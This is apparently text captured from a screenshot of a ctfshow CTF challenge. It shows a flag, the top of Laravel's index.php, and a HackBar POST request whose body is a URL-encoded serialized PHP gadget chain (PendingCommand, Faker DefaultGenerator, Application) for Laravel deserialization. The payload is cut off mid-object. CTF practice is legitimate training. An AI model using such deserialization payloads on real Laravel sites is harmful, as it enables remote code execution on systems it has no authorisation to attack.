 ctfshow{262b9991-d70e-467f-896c-6678ef86dce1} <?php
/**
* Laravel - A PHP Framework For Web Artisans
*
* @package Laravel
* @author Taylor Otwell <taylor@laravel.com>
*/
define('LARAVEL_START', microtime(true));
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader for
| our application. We just need to utilize it! We'll simply require it
| into the script here so that we don't have to worry about manual
| loading any of our classes later on. It feels great to relax.
|
*/
require __DIR__ '/../vendor/autoload.php';
Elements Console Sources Network Performance Memory Application Lighthouse Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://511ff8be-6621-47fe-aa57-44f36cc05631.challenge.ctf.show:8080/
enctype
Enable POST application/x-www-form-urlencoded
Body
data=O%3A44%3A%22Illuminate%5CFoundation%5CTesting%5CPendingCommand%22%3A4
%3A%7Bs%3A4%3A%22test%22%3BO%3A22%3A%22Faker%5CDefaultGenerator%22%3A1%3
A%7Bs%3A10%3A%22%00%2A%00default%22%3Ba%3A1%3A%7Bs%3A5%3A%22hello%22%3
Bs%3A5%3A%22world%22%3B%7D%7Ds%3A6%3A%22%00%2A%00app%22%3BO%3A33%3A
%22Illuminate%5CFoundation%5CApplication%22%3A1%3A%7Bs%3A12%3A%22%00%2A%00i